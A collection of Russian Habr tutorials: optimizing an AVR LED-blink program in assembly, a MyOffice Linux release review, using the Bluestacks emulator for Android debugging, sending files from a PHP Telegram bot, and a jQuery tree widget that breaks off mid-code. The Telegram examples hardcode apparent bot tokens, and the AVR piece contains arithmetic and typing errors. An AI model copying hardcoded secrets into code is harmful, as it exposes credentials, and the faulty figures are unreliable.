Так как нам не нужно отвлекаться на другие задачи, то использование таймеров явно избыточно. Обычная для GCC функция задержки \_delay\_us() имеет в основе нечто похожее на приведённый здесь внутренний цикл while. Мы сразу же обошлись с переменной *x* нехорошо — мы делаем цикл на основе её переполнения, что в реальных задачах недопустимо.
Заглядываем в листинг, ужасаемся расточительности компилятора и создаём проект на основе ассемблера. Выкинем лишнее из наваянного компилятором, остаётся:
```
.include "m48def.inc" ; Используем ATMega48
.CSEG ; Кодовый сегмент
ldi r16, 0x80 ; r16 = 0x80
start:
adiw x, 1 ; Сложение регистровой пары [r26:r27] с 1
brcc start ; Переход, если нет переноса
in r28, DDRB ; r28 = DDRB
eor r28, r16 ; r28 ^= r16
out DDRB, r28 ; DDRB = r28
rjmp start ; goto start
```
За неиспользованием прерываний расположим код прямо на месте таблицы оных, т. к. Reset приведёт нас к адресу 0x0000. При переходе *x* от значения 0xFFFF к 0x0000 взводятся флаги переноса (переполнения) C и флаг нулевого результата Z, можно отлавливать любой с помощью brne или brcc.
У нас получилось 14 байт машинного кода и время выполнения цикла счётчика = 4 такта. Т. к. *x* у нас двухбайтная, полупериод мигания светодиода 65536 \* 4 = 262144 тактов. Выберем внутренний таймер помедленнее, а именно RC-осциллятор 128 кГц. Тогда наш полупериод 262144 / 128000 = 2,048 с. Условия задачи выполнены, но размер прошивки явно можно уменьшить.
Во-первых, пожертвуем чтением состояния направления порта DDRB, зачем оно нам, мы и так знаем что там всегда либо 0x00, либо 0x80. Да, так делать нехорошо, но здесь же у нас всё под контролем! А во-вторых, остальные выводы порта B ведь не используются, ничего страшного, если туда будет записываться мусор!
Обратим внимание на старший разряд переменной *x*: он меняется строго через 65536 / 2 \* 4 = 131072 тактов. Ну так и выведем в порт её старший байт *xh*, избавившись от внутреннего цикла и переменной *r16*:
```
start:
adiw x, 1 ; Сложение регистровой пары [r26:r27] с 1
out DDRB, xh ; DDRB = r27
rjmp start ; goto start
```
Прекрасно! Мы уложились в 6 байт! Подсчитаем тайминги: (2 + 1 + 2) \* 65536 / 2 = 163840, значит светодиод будет мигать с полупериодом 163840 / 128000 = 1,28 с. Остальные ноги порта B будут дёргаться гораздо быстрее, на это мы просто закроем глаза.
И на этом можно бы успокоиться, однако, настоящий ассемблерщик имеет в рукаве ещё более грязный трюк, чем все предыдущие вместе взятые! Почему бы нам не выбросить этот rjmp, занимающий (подумать только) треть программы?! Обратимся к глубинам. После стирания flash-памяти микроконтроллера все ячейки принимают значение 0xFF, т. е. после того, как процессор выходит за пределы программы ему попадаются исключительно инструкции 0xFFFF, они незадокументированы, но исполняются так же как и 0x0000 (nop), а именно, процессор не делает ничего, кроме увеличения регистра-указателя исполняемой инструкции (Program counter). После достижения оным предельного значения, в нашем случае это размер памяти программ 4096 − 1 = 4097, он переполняется и вновь становится равным 0, указывая на начало программы, куда и переходит исполнение! Теперь задержка будет определяться проходом по всей памяти программ, это 2048 двухбайтных инструкций, выполняющихся по одному такту. Поэтому возьмём однобайтную переменную-счётчик:
```
inc r16 ; r16++
out DDRB, r16 ; DDRB = r16
```
Или на C:
```
uint_8 b
DDRB = ++b;
```
Полупериод мигания светодиодом составит 2048 \* 256 / 2 = 262144 тактов или 2,048 с (как и в первом примере).
Итого, размер нашей программы **4 байта**, она функциональна, однако, эта победа достигнута такой ценой, что нам стыдно смотреть в зеркало. К слову, размер первоначальной программы на C составил 110 байт с опцией компиляции -Os (быстрый и компактный код).
#### Выводы
~~Мы рассмотрели несколько способов выстрелить в ногу~~
Если вам становится тесно в рамках языка — спускайтесь на самый низ, здесь нет ничего сложного. Изучив, как работает процессор, становится гораздо проще и с языками верхнего уровня. Да, сейчас в моде повышение абстракции: фреймворки, линукс в кофеварке, даже встраиваемый x86, однако, ассемблер не собирается сдавать позиции в тех случаях, когда нужен жёсткий realtime, максимальная производительность, ограничены ресурсы и т. п. Несмотря на плохую переносимость (иногда даже внутри семейства), модифицируемость, лёгкость утратить понимание происходящего и сложность написания больших программ, на ассемблере вполне успешно пишутся быстрые и маленькие функции и вставки, и, похоже, из этой ниши его не выбить никогда! Хотя это касается в первую очередь эмбеддеров, а в жизни большинства x86-программеров ассемблер, в основном, встречается при отладке, выскакивая пугающим листингом.
Для меня холивара Asm vs C не существует, я применяю их вместе, при этом C значительно преобладает.
Использование меча подразумевает предельную внимательность.
Спасибо за внимание!
**UPD1**
Не поленился, залил в железо — да, так и работает!
**UPD2**
А вот так совсем никогда не делайте!
Ввиду того, что мысль сокращать программу дальше не покидает умы, продолжим.
*Я сам не пробовал, но некоторые люди в интернете говорят*, что если писать в регистр PINx, то значение PORTx изменится на противоположное (кроме самых старых микроконтроллеров AVR). Это значит, что между VCC и выводом подключается/отключается внутренний подтягивающий резистор.
Возьмём светодиод почувствительнее к малым токам и присоединим его между выводом B0 и землёй.
Запрограммируем фьюз CKDIV8, тактовая частота упадёт ещё в 8 раз — до 16 кГц. (Только теперь перепрограммировать микроконтроллер сможет не всякий программатор, например, оригинальный AVRISP mkII — может, а за его клоны не ручаюсь).
Доведём уже программу до **1 команды** (**2 байта**):
```
sbi PINB, 0 ; PINB = 0x01 или PORTB ^= 0x01
```
Прошиваем, и наблюдаем в темноте слабое мерцание. Частота 16000 / 2049 / 2 ≈ 4 Гц. Для микроконтроллера с бо́льшим объёмом flash-памяти, эта частота будет, соответственно меньше — вплоть до вполне такого мигания.
**UPD3**
Двигаемся дальше.
Может ли микроконтроллер AVR сигнализировать о своей работе вовсе без программы?
Конечно! Достаточно запрограммировать фьюз CKOUT, и тогда на пин CLKO (снова PB0) будет выдаваться сигнал тактового генератора, в т. ч. внутреннего, и если его частота уменьшена предделителем, то будет выводиться замедленный.
Так что стираем кристалл, не записываем нашу программу в **0 байт**, прошиваем фьюзы. Но подавать 16 кГц на светодиод с резистором смысла мало, хотя мы и заметим что он засветился с половинной яркостью.
Однако, кроме визуального низкочастотного Hello World, есть высокочастотный аудиальный! Этот вариант, конечно, не соответствует нашему первоначальному ТЗ, но вполне сигнализирует о работе МК. Цепляем пьзоэлемент между выводом B0 и землёй либо шиной питания, и «наслаждаемся» противным писком.
|
https://habr.com/ru/post/240517/
| null |
ru
| null |
# МойОфис для частных пользователей вышел на Linux. Изучаем офисные редакторы компании
В апреле 2021 года, параллельно с началом государственной программы предустановки российского ПО на умные устройства, МойОфис впервые выпустил бесплатные настольные редакторы документов для частных лиц. Тогда мы делали ставку только на программы для Windows и macOS, так как считали, что именно эти системы преобладают на домашних компьютерах. Но оказалось, значительная часть обычных пользователей нуждается и в версии для Linux. Весь прошлый год наша служба технической поддержки и другие коллеги получали множество просьб о выпуске такого решения.
Встречайте наш новый продукт — «МойОфис Стандартный. Домашняя версия», который подходит для различных операционных систем Linux и полностью совместим с российскими операционными системами Astra Linux и «Альт». Обзор его возможностей — под катом.
---
Для удобства всех наших пользователей, выпуск домашней версии для Linux мы совместили с очередным [**релизом 2022.01**](https://habr.com/ru/company/ncloudtech/news/t/645419/). Поэтому рассказ про функциональность продукта, который мы приводим ниже, в равной степени относится и к версиям для Windows и macOS.
Продукт «МойОфис Стандартный. Домашняя версия» распространяется бесплатно, не требует регистрации, не содержит рекламу и не имеет пробного периода. Наши решения совместимы со всеми популярными операционными системами и позволяют работать в едином интерфейсе на любом устройстве из любой точки мира.
Но вернемся к Linux. Итак, дистрибутивы наших редакторов выпускаются в виде пакетов DEB и RPM, их можно [**скачать на сайте компании**](https://myoffice.ru/products/standard-home-edition/?utm_source=habr.com&utm_medium=referral&utm_campaign=release_13_01_22_home_edition_function_linux). Мы рекомендуем устанавливать продукт в ОС «Альт Рабочая станция» версии 9.2 или Astra Linux Common Edition релиз «Орел» 2.12, так как гарантируем полную совместимость именно в этих операционных системах. Приложения выпускаются исключительно в 64-х разрядной версии.
«МойОфис Текст»
---------------
### Интерфейс
Первое приложение — «МойОфис Текст» — предназначено для работы с документами. Если ранее вы пользовались каким-либо популярным текстовым редактором, то быстро освоите основные возможности приложения МойОфис. Внешний вид и функциональность здесь реализованы с учетом потребностей большинства пользователей. Вам будут доступны операции форматирования текста, стили, вставка изображений, сносок, создание оглавлений и многое другое.
Приложение подойдет для работы с большинством актуальных текстовых форматов. Пользователи могут открывать файлы DOCX, DOTX, DOC, DOT, ODT, XODT, RTF, TXT и HTML, сохранять изменения в DOCX, ODT и XODT и экспортировать в PDF и TXT.
Панели инструментов здесь привычны и интуитивно понятны. У каждой группы есть своё наименование, отвечающее за функции панели: «Файл», «Правка», «Шрифт», «Абзац», «Стили», «Вставка». Если панели занимают слишком много места на экране (что характерно для старых мониторов с низким разрешением), их можно уменьшить или вообще скрыть. Это делается с помощью меню «Вид — Панель инструментов». Кстати, то же самое можно сделать в приложении «МойОфис Таблица», о котором мы поговорим далее в статье.
В нижней правой части окна находится изменение размера листа — как фиксированными значениями, так и с помощью ползунка.
Любимая многими функция работы с переносом форматированием по образцу также реализована и доступна в меню «Правка».
### Формулы
В приложении есть встроенный редактор формул. Он будет особенно полезен, если вы пишите научные статьи или используете формулы в своих текстах. С помощью языка разметки LaTex можно вводить формулы любой степени сложности, используя при этом буквы греческого алфавита, знаки операций и многое другое. При этом формулы будут отображаться и распечатываться корректно: с сохранением структуры, особенностей и т. д.
Например, если ввести выражение: **lim\_{n \to \infty} \sum\_{k=1}^n \frac{7+k}{k^3} = \sqrt[3]{\frac{\pi^2+6pi}{5}}+12\pi**
то получится симпатичная формула, которая сразу же отобразится в окне предпросмотра.
Если в исходном коде есть ошибка, то она будет подсвечена красным.
После вставки с формулой можно работать так же, как и с любым объектом, включая позиционирование на странице и изменение размера.
Узнайте подробнее о работе с формулами и математическими выражениями в текстовом редакторе МойОфис из [**отдельной статьи на Хабре**](https://habr.com/ru/company/ncloudtech/blog/563842/).
### Дата и время. Закладки
На странице можно вставить текущую дату и время — с помощью соответствующих пунктов меню «Вставка».
Результат можно редактировать как обычный текст.
Для комфортной работы с многостраничными документами, в дополнение к сноскам предусмотрена функция закладок. Они также добавляются через меню «Вставка» и позволяют переходить по элементам текста, при сохранении позиции курсора. Закладки можно редактировать и удалять при необходимости.
### Макросы
Для более опытных пользователей и тех, кто работает с большим количеством документов, будет удобен редактор макрокоманд. Запустить его можно из вкладки «Инструменты».
С помощью макросов можно легко выполнить последовательность действий с разными наборами исходных данных. Для написания макросов в приложениях МойОфис используется свободный язык программирования скриптов Lua. Он достаточно лёгок в освоении, позволяет реализовать широкий ассортимент возможностей, и по нему в сети доступно достаточно много справочных материалов. Рекомендуем для лучшего освоения темы Lua [**приобрести книгу**](https://dmkpress.com/catalog/computer/programming/978-5-97060-203-4/) Роберту Иерузалимски, автора этого языка программирования.
Для общего понимания принципов работы с макросами в редакторах МойОфис, рассмотрим небольшой пример. Предположим, нам необходимо, чтобы в конце текста была вставлена строка «Конец текста».
Код будет выглядеть следующим образом:
```
local range = document:getRange()
local pos = range:getEnd()
pos:insertText("Конец текста")
```
После создания нового макроса и вставки кода, в окне выполнения можно увидеть сообщения об ошибках или успешном выполнении. Также доступен режим отладки по шагам.
Полностью аналогично работа с макросами происходит в приложении «МойОфис Таблица».
Более подробно о том, как использовать макросы в редакторах документов и электронных таблиц, читайте [**в этой статье**](https://habr.com/ru/company/ncloudtech/blog/575336/).
«МойОфис Таблица»
-----------------
Перейдем к редактору таблиц. Интерфейс здесь также интуитивен, все панели имеют понятные значки и подписи — мы уверены, что даже начинающий пользователь офисного ПО сможет в них легко разобраться. Табличный редактор работает с файлами в форматах XLSX, XLS, ODS, CSV и TXT.
Рассмотрим непосредственно работу с таблицей. Если выделить строку, столбец или несколько ячеек с числовыми данными, то в нижней правой части окна будет показана полезная информация: сумма всех значений, среднее, минимальное и максимальное значения, а также общее количество выбранных для анализа ячеек.
При желании можно отключить или включить нужные пункты в меню с символом функции, расположенным рядом.
### Сводные таблицы
Помимо основных и привычных функций работы с таблицами в приложении реализована возможность создания сводных таблиц. Это удобный инструмент для анализа большого количества данных и наглядного представления результатов. Для начала необходимо выбрать пункт меню «Вставка — Сводная таблица».
Далее нужно указать желаемый диапазон значений, которые требуется проанализировать (можно как ввести вручную, так и выбрать с помощью мыши), а также место, где будет располагаться сводная таблица.
Далее — выбрать, какие столбцы, строки, значения и фильтры должны быть включены в результирующую таблицу. Она сразу появляется в указанном месте и обновляет свою структуру и значения динамически при перемещении доступных полей конструктора в тот или иной блок.
Естественно, все названия столбцов и строк можно переименовать для большей наглядности.
Детальнее о возможностях работы со сводными таблицами мы [**рассказали в этой статье**](https://habr.com/ru/company/ncloudtech/blog/563922/)**.**
Таблицы сохраняются как в привычном формате XLSX, так и в XODS и ODS. А при необходимости можно экспортировать все данные в текстовый документ TXT с разделителями, файлы CSV, TSV или в виде документа PDF.
В статье мы продемонстрировали далеко не полный список функциональных возможностей редакторов МойОфис на Linux, остановившись в рамках Хабра только на наиболее сложных из них.
Если говорить про продукт в целом, мы считаем, что он способен решить большинство типовых задач обычного пользователя. А благодаря ряду фирменных технологий, таких как «история кисточки» (хранит несколько стилей форматирования), расширенный буфер обмена (можно поместить до 10 фрагментов в буфер) и меню быстрых команд (вызывается через [CTRL]+[/]), с продуктом смогут комфортно работать и продвинутые пользователи.
Плюс, благодаря обратной связи от хабровчан, коммерческих клиентов и частных пользователей реализуются многие новые идеи. Мы стремимся выпускать 4-5 обновлений в год, и каждое из них значительно расширяет функциональность редакторов.
Напомним, что вы можете [**попробовать «МойОфис Стандартный Домашняя Версия» на Linux совершенно бесплатно**](https://myoffice.ru/products/standard-home-edition/?utm_source=habr.com&utm_medium=referral&utm_campaign=release_13_01_22_home_edition_function_linux). Уверены, вы оцените качество и стабильность работы наших приложений. Будем рады услышать в комментариях ваше мнение о новом продукте!
|
https://habr.com/ru/post/645461/
| null |
ru
| null |
# Эмулятор Bluestacks + Eclipse: ускоряем отладку и тестирование Android-приложений
Об эмуляторе Android под названием [Bluestacks](http://bluestacks.com/) на Хабре уже писали. Но писали или [в общем](http://habrahabr.ru/post/130252/), или [мало](http://habrahabr.ru/post/130890/), или [сухо](http://habrahabr.ru/post/146087/). Тем временем проект подрос и ныне вполне пригоден для использования при тестировании и отладке приложений под Android. Зачем это делать? А затем, что Bluestacks работает намного, нет, даже **намного-намного** быстрее стандартного эмулятора из Android SDK. Под катом я расскажу о нюансах использования Bluestacks, настройке отладки из-под Eclipse, приведу пару замеров скорости работы и расскажу о нескольких ложках дёгтя в бочке мёда.
#### Установка
Всё стандартно — [качаем](http://bluestacks.com/), ставим. Предупреждаю сразу, по ходу установки эмулятора на Win7 он у меня завис, причём качественно так — вместе с Windows. Это, конечно, немного испортило первое впечатление, но после перезагрузки Bluestacks заработал нормально. В общем, можно воспринимать это всё как принудительную перезагрузку по ходу установки — закрывайте важные программы перед запуском инсталлятора.
#### Запуск
Запускается ярлычком на рабочем столе или из контекстного меню иконки в трее. Запуск на моём компьютере занимает 25 секунд, а стандартного эмулятора — 58 секунд. Запуск, конечно, мелочь — происходит максимум пару раз в день. Но всё-равно приятная мелочь.

#### Отладка в Eclipse
Если вы запустите сначала Bluestacks, а потом Eclipse, то Eclipse сам найдёт эмулятор (это можно проверить на табе «Devices»).

Если вы будете перезапускать эмулятор и\или Eclipse — соединение может потеряться. Восстановить его можно командой
```
adb connect 127.0.0.1
```
Утилита adb входит в Android SDK (у меня она находится в папке C:\Users\%MyUser%\android-sdk\platform-tools)
Теперь при запуске вашего Андроид-приложения оно будет устанавливаться и запускаться не на стандартном эмуляторе, а на Bluestacks.
#### Скорость работы (субъективно)
После месяцев работы на тормозном стандартном эмуляторе вам покажется, что это магия. Отклик мгновенный. Открытие нового экрана (по обработчику на кнопке) происходит еще до того, как ваш палец замрёт после отпускания кнопки мыши. Всякие там асинхронные запросы к сети, по ходу работы которых на обычном эмуляторе долго крутился прогресс-бар теперь вызывают сомнения в том, что прогресс-бар вообще появляется. А самое главное — теперь по ходу отладки можно открыть вкладку Variables в Eclipse с полусотней свойств объектов и увидеть их все сразу, моментально, а не наблюдать 10 секунд анимацию их обновления — от самого верхнего к самому нижнему. В общем, наконец-то можно работать.
#### Скорость работы (объективно)
##### Установка и запуск Hello World
Тест первого деплоя, при запущенном эмуляторе, от «Run» в Eclipse до надписи «Hello World » на экране.
Стандартный эмулятор — **28 сек**
Bluestacks - **7 сек**

##### Цикл
Замерялось время выполнения вот такого кода:
```
long startTime = System.currentTimeMillis();
long a = 0;
Random rnd = new Random();
for (int i = 0; i < 10000000; i++){
a += rnd.nextLong();
}
long estimatedTime = System.currentTimeMillis() - startTime;
Log.d(Long.toString(a), Long.toString(estimatedTime));
```
Стандартный эмулятор — **41 сек**
Bluestacks — **2.3 сек**

##### Запрос статической странички с веб-сервера в локальной сети

Стандартный эмулятор — **4 сек**
Bluestacks — **0.8 сек**
#### FAQ
**Он платный, что ли?**
Неа. Ну пока, по крайней мере.
**Где ложка дёгтя?**
За время пользования Bluestacks (пару недель) я нашел три смущающих момента:
1. Он иногда зависает. Так же, как при установке — вместе с Windows. Иногда — это где-то 1 раз в 2-3 дня при использовании по 10 часов в день. Поскольку перезагрузка занимает у меня 1 минуту максимум, а времени и нервов Bluestacks экономит просто вагон, я счёл это приемлимой жертвой.
2. Он ставит в эмулятор какие-то свои приложения и показывает их на специальной панельке «Рекомендованные». Может быть ему кто-то за них платит(хотя на сайте говорят, что нет). В любом случае — это просто немного лишнего трафика и пару иконок. Запускать эти программы никто не заставляет.
3. При запущенном Bluestacks в родительской ОС иногда перестают работать клавиши-стрелки (влево, вправо, вверх, вниз). Почему это происходит и как бороться я пока не разобрался.
**А под Linux и Mac работает?**
Под Mac — [да](http://bluestacks.com/bstks_mac.html), под Linux — [пока нет](https://getsatisfaction.com/bstk/topics/linux_support-uzu4d).
**Размер экрана и ориентация меняются?**
Частично. Есть несколько конфигураций, между которыми можно [переключаться](https://getsatisfaction.com/bstk/topics/hxg3m5nqqxuls). Выбрать произвольный размер пока нельзя.
Пожалуйста, задавайте вопросы в комментариях. На что смогу ответить — добавлю сюда.
#### Ссылки по теме
[Сам Bluestacks](http://bluestacks.com/)
[Форум](https://getsatisfaction.com/bstk)
[FAQ на родном сайте](http://bluestacks.com/redirects/help/beta-1/)
|
https://habr.com/ru/post/148512/
| null |
ru
| null |
# Создание Telegram бота на PHP #4: отправка файлов и изображений в Telegram
В новом уроке мы с вами научимся отправлять файлы и изображения в Telegram сообщениях. Мы с вами изучим 2 новых метода: **sendPhoto()** и **sendDocument()**.
Для отправки файлов в Телеграм, нам необходимо воспользоваться функцией **curl\_file\_create()**, которая формирует специальный объект файла, для того чтобы его можно было передавать через HTTP запросы.
Полный список всех записей курса находится на сайте <https://prog-time.ru/course_cat/telegram-bot-basic/> или в публикациях на Хабр <https://habr.com/ru/users/Prog-Time/posts/>
### Отправка изображений в Telegram чат
Пример отправки изображения выглядит так:
```
/*токен который выдаётся при регистрации бота */
$token = "5340791844:AAEXXDdu324vInvQrlWHyk8V91USOQSevrPVU";
$arrayQuery = array(
'chat_id' => 1424646511,
'caption' => 'Проверка работы',
'photo' => curl_file_create(__DIR__ . '/cat.jpg', 'image/jpg' , 'cat.jpg')
);
$ch = curl_init('https://api.telegram.org/bot'. $token .'/sendPhoto');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arrayQuery);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, false);
$res = curl_exec($ch);
curl_close($ch);
```
Здесь мы как и в прошлый раз собираем в массив **$arrayQuery** параметры для отправки запросов. Для отправки изображения, нам необходимо передать id чата, текст сообщения (для изображений он передается в параметре **caption**), и новый параметр **photo** в который мы передаём сформированный, с помощью функции **curl\_file\_create()**, объект изображения.
Ниже мы указываем что все данные должны передаваться методом POST и не забываем передавать токен в URL запроса.
Таким образом мы отправляем сжатое изображение в чат с указанной подписью.
Давайте рассмотрим дополнительные параметры, которые предлагает нам документация Telegram.
**protect\_content**— данный параметр запрещает сохранение и пересылку изображения.
**reply\_markup**— позволяет добавить кнопки под изображение
### Отправка файлов в Telegram чат
Отправка документов производится аналогичным образом, меняется только метод отправки и параметр **photo** заменяется на **document**.
```
/*токен который выдаётся при регистрации бота */
$token = "5340791844:AAEXXDdu324vInvQrlWHyk8V91USOQSevrPVU";
$arrayQuery = array(
'chat_id' => 1424646511,
'caption' => 'Проверка работы',
'document' => curl_file_create(__DIR__ . '/cat.jpg', 'image/jpg' , 'cat.jpg')
);
$ch = curl_init('https://api.telegram.org/bot'. $token .'/sendDocument');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arrayQuery);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, false);
$res = curl_exec($ch);
curl_close($ch);
```
### Разбор ответа при отправке файла
Давайте теперь разберём ответ получаемый от сервера при отправке файла в чат.
В данном примере я получаю следующий ответ:
```
{
"ok": true,
"result": {
"message_id": 20,
"from": {
"id": 5340791844,
"is_bot": true,
"first_name": "test_prog_time",
"username": "test_prog_time_bot"
},
"chat": {
"id": 1424646511,
"first_name": "Илья",
"last_name": "Лящук",
"username": "iliyalyachuk",
"type": "private"
},
"date": 1658991191,
"document": {
"file_name": "cat.jpg",
"mime_type": "image/jpeg",
"thumb": {
"file_id": "AAMCAgADGQMAAxRi4jJXqhVVPzULdQ1xw_LeYcZGRwACGhkAAmCwEEuw8OvQNNsHDQEAB20AAykE",
"file_unique_id": "AQADGhkAAmCwEEty",
"file_size": 24268,
"width": 320,
"height": 320
},
"file_id": "BQACAgIAAxkDAAMUYuIyV6oVVT81C3UNccPy3mHGRkcAAhoZAAJgsBBLsPDr0DTbBw0pBA",
"file_unique_id": "AgADGhkAAmCwEEs",
"file_size": 132208
},
"caption": "Проверка работы"
}
}
```
В ответе мы видим много знакомых параметров, которые мы с вами разбирали в уроке по отправке текстовых сообщений. Это информация о чате, о получателе, о дате отправки и текст сообщения.
Новым параметром для нас, в данном случае является — **document**, в котором указываются данные об отправленном файле.
Для того чтобы не дублировать отправку файлов с сервера, вы можете обратиться к ранее отправленному файлу указав его идентификатор.
ID отправленного файла хранится в массиве ответа, в параметре **document -> file\_id.**
Выглядит это следующим образом
```
$arrayQuery = array(
'chat_id' => 1424646511,
'caption' => 'Проверка работы',
'document' => "BQACAgIAAxkDAAMUYuIyV6oVVT81C3UNccPy3mHGRkcAAhoZAAJgsBBLsPDr0DTbBw0pBA",
);
$ch = curl_init('https://api.telegram.org/bot'. $token .'/sendDocument');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arrayQuery);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, false);
$res = curl_exec($ch);
curl_close($ch);
```
### Групповая отправка изображений и файлов
Для групповой отправки изображений в чат, нам необходимо воспользоваться методом **sendMediaGroup()** и немного переделать наш массив с параметрами запроса.
Вот так будет выглядеть наш следующий пример.
```
/*токен который выдаётся при регистрации бота */
$token = "5340791844:AAEXXDduvInvQrlWHRXykV91USOQSevrPVU";
$arrayQuery = [
'chat_id' => 1424646511,
'media' => json_encode([
['type' => 'photo', 'media' => 'attach://cat.jpg' ],
['type' => 'photo', 'media' => 'attach://cat_2.jpg' ],
['type' => 'photo', 'media' => 'attach://cat_3.jpg' ],
]),
'cat.jpg' => new CURLFile(__DIR__ . '/cat.jpg'),
'cat_2.jpg' => new CURLFile(__DIR__ . '/cat_2.jpg'),
'cat_3.jpg' => new CURLFile(__DIR__ . '/cat_3.jpg'),
];
$ch = curl_init('https://api.telegram.org/bot'. $token .'/sendMediaGroup');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arrayQuery);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, false);
$res = curl_exec($ch);
curl_close($ch);
echo $res;
```
Для передачи группы файлов, нам необходимо передать в качестве параметра **media** массив с параметрами изображений которые необходимо сгруппировать.
Каждый массив вложенный в параметр media имеет следующие параметры:
* **type**— тип файла который необходимо передать (в нашем случае это photo)
* **media**— строка указывающая вложенный файл. Добавление подстроки **attach://** является обязательным правилом.
Далее указываем файлы которые необходимо передать. Название параметра приравнивается к названию передаваемого файла.
Для формирования объекта изображений мы будем использовать аналог функции **curl\_file\_create()** — класс **CURLFile()**, который просто принимает путь до изображения.
После отправки запроса, мы получаем следующий результат.
Подведём итоги. В новом уроке мы с вами научились:
* работать с функцией **curl\_file\_create()** и классом **CURLFile()**
* отправлять документы в Telegram чат
* отправлять сжатые изображения в Telegram
* отправлять сгруппированные изображения в одном сообщение
В следующих уроках я научу вас обрабатывать хуки и принимать информацию, о действиях пользователей, на наш сервер.
Оригинал на сайте Prog-Time - <https://prog-time.ru/course/bot-v-telegram-4/>
|
https://habr.com/ru/post/697010/
| null |
ru
| null |
# Многоуровневое дерево с маркерами (HTML, CSS). Продолжение с jQuery
[](http://r3code.ru/projects/multi-derevo/multi-derevo-jquery-v1.1-utf8.html)В продолжение темы [про дерево](http://r3code.habrahabr.ru/blog/55753/) немного переделал код и подключил jQuery. Теперь дерево живое, узлы разворачиваются, как этого многие ожидают видя подобное дерево.
Теперь оформление дерева делает скрипт — сам расставляет маркеры для элементов с вложенными узлами.
Благодаря использованию скрипта HTML стал проще.
UPD 05.04.2009: *обновлены скрипты, есть несколько вариантов скриптов.*
UPD 09.04.2009: *[продолжение](http://r3code.habrahabr.ru/blog/56870/)*
#### Начальный HTML
Дерево записываем в таком виде:
> `<div id="multi-derevo">
>
> <h4><a href="#">Ствол дереваa>h4>
>
> <ul>-- 1 уровень -->
>
> <li><span><a href="#1">1. Веткаa>span>
>
> <ul>-- 2 уровень -->
>
> <li><span><a href="#11">1.1. Веткаa>span>
>
> <ul>-- 3 уровень -->
>
> <li><span><a href="#111">1.1.1. Листикa>span>li>
>
> <li><span><a href="#112">1.1.2. Цветок a>span>li>
>
> ul>
>
> li>
>
> ul>
>
> li>
>
>
>
> <li><span><a href="#2">2. Веткаa>span>li>
>
> <li><span><a href="#3">3. Веткаa>span>li>
>
> <li><span><a href="#4">4. Веткаa>span>li>
>
> <li><span><a href="#5" title="Послледняя ветка">5. Ветка, верхушкаa>span>
>
